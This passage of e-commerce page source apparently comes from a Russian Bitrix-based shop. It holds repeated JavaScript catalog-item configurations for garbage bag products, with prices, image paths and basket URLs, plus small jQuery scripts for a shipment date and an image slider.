        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'206','NAME':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'13121','TIMESTAMP_X':'11.11.2025 16:23:23','MODULE_ID':'iblock','HEIGHT':'625','WIDTH':'1200','FILE_SIZE':'88313','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6a6','FILE_NAME':'6a645c0390c64133ef4b785e09bdd071.jpg','ORIGINAL_NAME':'3530blu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aa316b954cf19e43a4a0ffc0c1b4d276','SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','UNSAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','SAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','ALT':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.47','UNROUND_PRICE':'52.47','BASE_PRICE':'52.47','PRICE':'52.47','ID':'117','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.47','RATIO_BASE_PRICE':'944.46','PRINT_RATIO_BASE_PRICE':'944.46','PRINT_PRICE':'52.47','RATIO_PRICE':'944.46','PRINT_RATIO_PRICE':'944.46','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'148':{'ID':'148','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'206'}},'ITEM_MEASURE_RATIO_SELECTED':'148','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_51_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14652','NAME':'Мешки для мусора с завязками 60 л, 20 шт. ПВД 40 мкм, серия ZebrOK, черно-белые, полосатые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-s-zavyazkami-60-l-20-sht-pvd-40-mkm-seriya-zebrok-cherno-belye-polosatye/','PICT':{'ID':'6211087','TIMESTAMP_X':'25.06.2024 00:17:29','MODULE_ID':'iblock','HEIGHT':'768','WIDTH':'1024','FILE_SIZE':'57879','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ac4','FILE_NAME':'3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg','ORIGINAL_NAME':'photo_2023-09-05 10.32.37.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1ab9d802e877034bb8bf771ddf1837f5','SRC':'/upload/iblock/ac4/3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg','UNSAFE_SRC':'/upload/iblock/ac4/3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg','SAFE_SRC':'/upload/iblock/ac4/3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg','ALT':'Мешки для мусора с завязками 60 л, 20 шт. ПВД 40 мкм, серия ZebrOK, черно-белые, полосатые','TITLE':'Мешки для мусора с завязками 60 л, 20 шт. ПВД 40 мкм, серия ZebrOK, черно-белые, полосатые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'161.5','UNROUND_PRICE':'161.5','BASE_PRICE':'161.5','PRICE':'161.5','ID':'2120','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'161.50','RATIO_BASE_PRICE':'161.5','PRINT_RATIO_BASE_PRICE':'161.50','PRINT_PRICE':'161.50','RATIO_PRICE':'161.5','PRINT_RATIO_PRICE':'161.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2234':{'ID':'2234','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14652'}},'ITEM_MEASURE_RATIO_SELECTED':'2234','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'60','NAME':'Мешки для мусора 160 л, 30 мкм, ПВД, черные (в рулоне 20 штук, 85x100 см) Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-20-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'18139818','TIMESTAMP_X':'27.05.2025 12:29:05','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21124','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b41','FILE_NAME':'7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 160 литров, 20 штук в рулоне, ПВД, 30 мкм, размер 85_105 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'577bf1615f15c5e094297d0cb7fcfe71','SRC':'/upload/iblock/b41/7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg','UNSAFE_SRC':'/upload/iblock/b41/7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg','SAFE_SRC':'/upload/iblock/b41/7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg','ALT':'Мешки для мусора 160 л, 30 мкм, ПВД, черные (в рулоне 20 штук, 85x100 см) Professional, GreenClean','TITLE':'Мешки для мусора 160 л, 30 мкм, ПВД, черные (в рулоне 20 штук, 85x100 см) Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'194.7','UNROUND_PRICE':'194.7','BASE_PRICE':'194.7','PRICE':'194.7','ID':'29','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'194.70','RATIO_BASE_PRICE':'1947','PRINT_RATIO_BASE_PRICE':'1 947','PRINT_PRICE':'194.70','RATIO_PRICE':'1947','PRINT_RATIO_PRICE':'1 947','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'57':{'ID':'57','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'60'}},'ITEM_MEASURE_RATIO_SELECTED':'57','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'490','NAME':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12772','TIMESTAMP_X':'28.05.2025 12:33:35','MODULE_ID':'iblock','HEIGHT':'382','WIDTH':'1200','FILE_SIZE':'100237','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b72','FILE_NAME':'b7273b1c77af04ca84c6074d35b22d4d.jpg','ORIGINAL_NAME':'120vipblack.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5a088e763724777c65e0f83513099cdd','SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','UNSAFE_SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','SAFE_SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','ALT':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные','TITLE':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'174','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'174':{'ID':'174','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'490'}},'ITEM_MEASURE_RATIO_SELECTED':'174','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4 =
